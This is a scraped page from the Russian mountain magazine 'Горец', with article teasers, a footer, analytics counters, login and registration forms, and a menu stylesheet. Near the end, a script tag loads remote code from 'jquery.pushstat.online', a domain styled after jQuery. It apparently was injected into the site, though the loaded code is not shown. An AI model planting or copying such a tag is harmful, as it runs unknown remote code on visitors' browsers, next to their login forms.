                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/kurort-roza-hutor-gotovitsja-k-letnemu-sezonu">Число желающих отдохнуть в Сочи постоянно увеличивается в последние несколько лет. Только горный курорт &laquo;Роза Хутор&raquo; планирует принять более 1,5 млн&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/alpinisty-iz-tjumeni-posvjatili-voshozhdenie-na-elbrus-ljubimomu-gorodu"><img src="/img_cache/272x200/uploads/post_preview/29-2-23.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/alpinisty-iz-tjumeni-posvjatili-voshozhdenie-na-elbrus-ljubimomu-gorodu" title="Альпинисты из Тюмени посвятили восхождение на Эльбру ...">Альпинисты из Тюмени посвятили восхождение на Эльбру ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/alpinisty-iz-tjumeni-posvjatili-voshozhdenie-na-elbrus-ljubimomu-gorodu">Тюменские альпинисты покорили Эльбрус. 27 августа они поднялись на высоту в 5642 метра. Экспедиция состояла из 10 человек. Руководил командой президент Тюменской&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="690c566d48006e882b84684071125227" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="690c566d48006e882b84684071125227" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fvo-vladikavkaze-mecenaty-otrestavrirujut-fasady-zdanij-istoricheskoj-ulicy"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css
body_size: 984
content:
.menu-wrap {
	background-image: url([data-uri]);
	width: 1210px;
	margin-left: 5px;
	position: absolute;
	bottom: 0;
	height: 35px;
}
#jsddm
{
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}

#jsddm li
{
display: inline-block;
margin-left: 0px;
list-style: none;
font-size: 16px;
font-weight: 500;
padding: 9px 34px;
background: url('images/menu-icon.png') 8px 1px no-repeat ,url(images/divider-menu.png) center right no-repeat;
font-family: 'Open Sans Condensed', 'OpenSansCondensedLight', Arial;
letter-spacing:0px;
position:relative;
}


#jsddm li:hover
{
background: url('images/menu-icon.png') 8px 1px no-repeat, url(images/divider-menu.png) center right no-repeat;
	color: rgba(180, 60, 40, 1.0);
}
#jsddm li.selected
{
background: url('images/menu-icon.png') 8px 1px no-repeat, url(images/divider-menu.png) center right no-repeat;
}
#jsddm li ul li, #jsddm li ul li.selected{
	background: none;
}
#jsddm li.selected{
	padding: 9px 20px 9px 28px;
}
#jsddm > li.group-selected > a{
	border: 1px solid #fff;
	padding: 3px 6px;
	margin-top: -8px;
	margin-left: 7px;
}
#jsddm li.selected > a{
	/*color: rgba(180, 60, 40, 1.0);*/
	font-weight: bold;
}

#jsddm li a {
	display: block;
	color: #fff;
	text-decoration: none;
}
#jsddm > li > a {
	font-weight: bold;
}

#jsddm li a:hover
{	
color: #fff;
text-decoration: underline;
}

#jsddm li ul
{
margin-top: 6px;
margin-left: -34px;
padding: 0;
left: 30px;
--right: -10px;
position: absolute;
visibility: hidden;
background: #BB5B49;
border-top: none;
text-align: center;
padding: 10px;
}

#jsddm li ul li
{
display: block;
float: none;
padding: 0px;
background: none;
}
#jsddm li ul li.selected{
	padding: 0;
}
#jsddm li ul li a, #jsddm li ul li.selected > a
{	
display: block;
text-align: left;
padding: 5px 20px 5px 5px;
width: auto;
}
#jsddm li.group-selected > a{
	/*color: rgba(180, 60, 40, 1.0);*/
}

#jsddm li ul li ul
{
margin-left: 70px;
margin-top: -60px;
}

#jsddm li ul li:hover
{
background: none;
}

#jsddm li ul li a:hover
{
background: #C0593B;
}

/* Первый пункт выпадашка правее */
#jsddm > li.group.first.group-num-1 > ul {
	margin-left: -20px;
}

#jsddm .add7{
	position: absolute;
	left: 160px;
	padding-top: 9px;
	top: 24px;
	width: 140px;
	background: #BB5B49;
	z-index: 9999;
	visibility: visible;
	display: none;
}
#jsddm .add7 li{
	padding-left: 10px;
}